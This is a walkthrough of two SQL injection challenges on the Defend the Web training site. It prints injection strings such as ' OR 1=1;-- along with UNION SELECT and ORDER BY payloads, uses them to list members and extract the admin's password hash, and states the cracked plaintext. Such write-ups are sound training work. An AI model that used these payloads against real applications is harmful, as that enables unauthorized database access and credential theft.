Defend the Web - SQLi
SQLi 1 / SQLi
This is a basic challenge which accepts a lot of answers.

You can just use ' OR 1=1 ;-- to complete it.
SQLi 2 / SQLi
This is a little more involved.
We start with a login form and a “Browse members” section.

When we select a different letter in the members section, the URL updates.
When A is selected:
https://defendtheweb.net/playground/sqli2?q=A
When H is selected:
https://defendtheweb.net/playground/sqli2?q=H
Injecting into the form does not give any output besides “Invalid login details”. So let’s try in the URL.
https://defendtheweb.net/playground/sqli2?q=A' OR 1=1;-- appears to give us all the member names out of alphabetic order. Also, no member named admin though a couple names stick out due to being lowercase (e.g. argroth, bellamond, and kiffany).
Using the old single quote trick, we can test for debug output. https://defendtheweb.net/playground/sqli2?q=A' let’s us know the format of the command we are injecting into:

DEBUG: SELECT username, admin FROM members WHERE username LIKE 'A'%'
In the command, we SELECT both the username and admin fields from a members table. If admin is stored as a boolean to indicate who is and is not an admin, we should be able to list admin accounts with a check for admin = '1'.
https://defendtheweb.net/playground/sqli2?q=a' OR admin ='1'; -- gives us the following output:

bellamond might be our admin.
Let’s check how many columns we have in the members table. With q=a' order by 3-- we get an error, but not with q=a' order by 2-- or q=a' order by 1--. We now which columns to SELECT in our next commands.

https://defendtheweb.net/playground/sqli2?q=a' UNION all SELECT 1,2 from members;-- gives an output of 1’s.
https://defendtheweb.net/playground/sqli2?q=a' UNION all SELECT username,2 from members;-- outputs all the members with 5 lowercase names at the end.
[...]
Zirmiror
Ziror
Zulzalak
argroth
bellamond
kiffany
laevyan
xaism
With this command, we can be confident about which user is an admin: https://defendtheweb.net/playground/sqli2?q=' UNION ALL SELECT username,2 FROM members WHERE admin='1';--. We get bellamond again! Let’s check their password.
https://defendtheweb.net/playground/sqli2?q=' UNION ALL SELECT password,2 FROM members WHERE admin='1';-- gives us the following hash: 1b774bc166f3f8918e900fcef8752817bae76a37. This looks like a SHA-1 hash, and Google confirms it. The admin user bellamond’s password is sup3r.